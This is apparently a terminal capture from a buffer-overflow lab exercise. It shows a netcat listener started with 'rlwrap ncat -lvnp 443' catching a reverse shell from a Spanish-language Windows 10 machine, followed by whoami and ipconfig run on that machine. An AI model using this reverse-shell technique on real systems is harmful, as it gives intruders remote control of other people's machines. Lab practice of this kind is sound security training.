 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:53940.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven
C:\FilesBOF>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv6 . . . . . . . . . . : fd17:625c:f037:2:257a:8a1a:f616:12a9
Direcci�n IPv6 temporal. . . . . . : fd17:625c:f037:2:1450:366f:fe60:8655
V�nculo: direcci�n IPv6 local. . . : fe80::257a:8a1a:f616:12a9%5
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.98.24